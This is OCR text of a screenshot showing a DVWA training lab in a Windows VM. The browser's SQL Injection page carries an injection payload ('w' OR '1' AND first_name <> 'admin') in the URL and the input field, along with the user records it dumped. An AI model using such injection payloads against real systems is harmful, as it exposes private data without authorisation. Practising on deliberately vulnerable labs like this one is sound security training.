 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali linux Windows 10 x64
ChatGPT Vulnerability: SQL Injection :: Da DVWA Security :: Damn Vulnera
127.0.0.1/dvwa/vulnerabilities/sqli/?id=w'+OR+'1'+AND+first_name+<>+ 120%
Import bookmarks...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: w' OR '1' AND first_name <> 'admin
First name: Gordon
Surname: Brown
ID: w' OR '1' AND first_name <> 'admin
First name: Hack
Surname: Me
ID: w' OR '1' AND first_name <> 'admin
First name: Pablo
Surname: Picasso
ID: w' OR '1' AND first_name <> 'admin
First name: Bob
Surname: Smith
More Information
Microsoft Store
Type here to search 9°C
To direct input to this VM, click inside or press Ctrl+G.
9°C
Cloudy
Search
ENG
US